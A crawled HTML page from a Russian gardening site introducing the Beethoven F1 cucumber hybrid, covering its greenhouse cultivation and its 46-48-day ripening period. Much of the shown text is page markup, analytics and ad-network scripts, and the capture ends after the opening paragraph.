

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-bethoven
body_size: 26969
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Бетховен F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Партенокарпические высокоурожайные огурцы Бетховен f1 разработаны для культивации в защищенном грунте – под пленкой, или в теплице. Согласно сроку созревания, сорт Бетховен относят ко среднеспелым – от всходов до созревания зеленцов проходит 46-48 дней." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-bethoven" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven","url":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven","name":"Огурец Бетховен F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2021/02/ZQH.jpg","datePublished":"2021-02-24T20:30:45+00:00","dateModified":"2024-02-28T12:20:15+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Партенокарпические высокоурожайные огурцы Бетховен f1 разработаны для культивации в защищенном грунте – под пленкой, или в теплице. Согласно сроку созревания, сорт Бетховен относят ко среднеспелым – от всходов до созревания зеленцов проходит 46-48 дней.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-bethoven"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2021/02/ZQH.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2021/02/ZQH.jpg","width":650,"height":614,"caption":"Огурец Бетховен f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-bethoven#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец сорта Бетховен f1: описание, правила посадки и особенности ухода"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/6365" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-bethoven" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-bethoven&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец сорта Бетховен f1: описание, правила посадки и особенности ухода</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Партенокарпические высокоурожайные огурцы Бетховен f1 разработаны для культивации в защищенном грунте – под пленкой, или в теплице. Согласно сроку созревания, сорт Бетховен относят ко среднеспелым – от всходов до созревания зеленцов проходит 46-48 дней. Описываемый огурец обладает хорошей транспортабельностью, растянутым плодоношением и комплексным иммунитетом.</p>
<p><img   alt="Огурцы Бетховен f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-6368 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-6368" src="https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW.jpg" alt="Огурцы Бетховен f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2021/02/8ATW-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
